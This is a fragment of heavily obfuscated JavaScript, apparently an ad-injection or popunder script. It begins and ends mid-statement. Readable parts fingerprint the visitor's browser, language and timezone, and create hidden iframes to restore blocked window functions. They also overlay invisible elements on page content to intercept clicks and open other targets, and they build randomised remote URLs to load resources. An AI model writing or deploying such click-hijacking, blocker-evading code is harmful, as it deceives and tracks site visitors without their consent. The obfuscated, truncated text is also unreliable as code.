e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case 